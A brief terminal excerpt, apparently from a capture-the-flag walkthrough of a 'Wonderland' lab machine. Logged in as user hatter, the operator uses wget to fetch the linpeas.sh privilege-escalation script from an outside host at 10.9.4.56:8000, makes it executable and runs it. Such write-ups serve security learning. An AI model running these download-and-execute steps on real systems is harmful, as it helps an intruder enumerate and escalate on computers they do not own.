 hatter@wonderland: ~
hatter@wonderland:~$ whoami
hatter
hatter@wonderland:~$ wget http://10.9.4.56:8000/linpeas.sh
--2021-12-02 03:38:51--  http://10.9.4.56:8000/linpeas.sh
Connecting to 10.9.4.56:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 634071 (619K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 619.21K 197KB/s in 3.1s
2021-12-02 03:38:54 (197 KB/s) - ‘linpeas.sh’ saved [634071/634071]
hatter@wonderland:~$ ls
linpeas.sh  password.txt
hatter@wonderland:~$ chmod +x linpeas.sh
hatter@wonderland:~$ ./linpeas.sh
KALI